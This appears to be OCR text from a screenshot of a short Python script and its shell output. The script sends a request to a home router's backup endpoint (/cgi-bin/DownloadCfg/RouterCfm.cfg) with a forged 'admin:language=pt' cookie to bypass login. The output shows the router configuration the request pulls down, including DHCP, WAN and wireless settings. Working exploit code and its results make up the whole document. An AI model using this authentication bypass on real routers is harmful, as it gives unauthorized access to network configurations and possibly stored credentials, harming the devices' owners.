 File Edit Format Run Options Window Help
#pip install requests
from requests import get
url = "http://10.0.0.1/cgi-bin/DownloadCfg/RouterCfm.cfg"
#url do backup
header = {'Cookie': 'admin:language=pt'}
#setando o cookie no header
r = get(url, headers=header).text
print(r)
Python 3.6.2 Shell
File Edit Shell Debug Options Window Help
Python 3.6.2 (v3.6.2:5fd33b5, Jul  8 2017, 04:14:34) [MSC v.1900 32 bit (Intel)]
on win32
Type "copyright", "credits" or "license()" for more information.
>>>
================= RESTART: C:/Users/f0lds/Desktop/intbras.py =================
#Please don't change this file by hand
wl_radius_port=1812
dhcp_static_lease3=
dhcp_static_lease4=
dhcp_static_lease5=
dhcp_static_lease6=
wl0_wmf_bss_enable=0
wl0_rxchain_pwrsave_stas_assoc_check=0
dhcp_static_lease7=
wan0_primary=1
wl0_mcast_regen_bss_enable=1
wl0_rifs_advert=auto
wl_txstreams=0
dhcp_static_lease8=
wl0_frameburst=off
wl_rxchain_pwrsave_pps=10
dhcp_static_lease9=
wan0_ipaddr=0.0.0.0
log_ipaddr=
wan0_proto=dhcp
wl_nctrlsb=upper
wl0.1_wps_pin=
wl_version=5.100.138.7
ddns_enable=0
wl0_leddc=0x640000
wl0_aporwds=0